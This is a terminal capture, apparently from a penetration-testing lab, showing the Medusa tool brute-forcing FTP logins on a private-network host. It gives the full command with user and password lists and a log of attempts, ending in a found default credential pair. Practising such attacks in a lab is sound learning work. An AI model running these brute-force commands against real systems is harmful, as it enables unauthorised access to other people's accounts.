 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Vulnerability: Brute Force
2026-11-12 13:14:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-12 13:14:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-12 13:14:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-12 13:14:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2026-11-12 13:14:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-12 13:14:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: password (4 of 4 complete)
2026-11-12 13:14:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-12 13:14:31 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-12 13:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-12 13:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-12 13:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (2 of 4 complete)
2026-11-12 13:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-12 13:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 123456 (4 of 4 complete)
2026-11-12 13:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (1 of 4 complete)
2026-11-12 13:14:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2026-11-12 13:14:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (3 of 4 complete)
2026-11-12 13:14:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (4 of 4 complete)